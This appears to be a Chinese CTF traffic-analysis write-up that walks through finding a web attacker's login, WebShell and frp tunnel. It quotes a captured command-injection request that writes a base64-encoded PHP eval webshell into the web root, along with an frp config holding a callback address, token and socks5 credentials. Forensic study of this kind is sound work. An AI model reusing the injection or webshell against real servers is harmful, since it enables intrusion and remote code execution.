一次CTF流量分析比赛的题解记录。

题目一:找到攻击者登录成功记录,并对密码计算md5,示意:md5(password),提交32位md5值为flag



思路:http.request.method =="POST" && http contains "php"点击第一个,查看到密码:

题目二:找到攻击者上传WebShell路径,并计算路径的md5,示意:md5(password),提交32位md5值为flag

思路:http.request.method =="POST" && http contains "php",追踪流,找到variable=1&tpl=data/Runtime/Logs/Home/21_08_07.log&aaa=system('echo PD9waHAgZXZhbCgkX1JFUVVFU1RbZXNGXSk7Pz4=|base64 -d > /var/www/html/1.php')





题目三:找到攻击者使用的WebShell,并对WebShell密码计算md5,示意:md5(password),提交32位md5值为flag

题目四:黑客上传的代理工具的回连地址端口,并对地址端口计算md5,示意:md5(10.10.10.10:8080),提交32位md5值为flag





思路:先找使用了什么代理工具,再查看代理工具配置文件。http.request.method =="POST" && http contains "php",可以看出使用的代理工具为frp,接下来继续追踪流找frpc.ini文件内容,看写入了什么。

找j68071301598f写入的内容,且排除前两位再用base64解密,找到frpc.ini文件

找到后,解密后面的16进输入。

[common] server_addr = 192.168.157.111 server_port = 8888 token=fY4e3vcrSYAHjjFKzKK8

题目五:黑客上传的代理工具socks5的账号密码,并计算账号、密码的md5,示意:md5(username#password),提交32位md5值为flag

[test_sock5] type = tcp remote_port =8111 plugin = socks5 plugin_user = PxpYxFBdNp7 plugin_passwd = YEDSunpH use_encryption = true use_compression = true

2093

2093

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?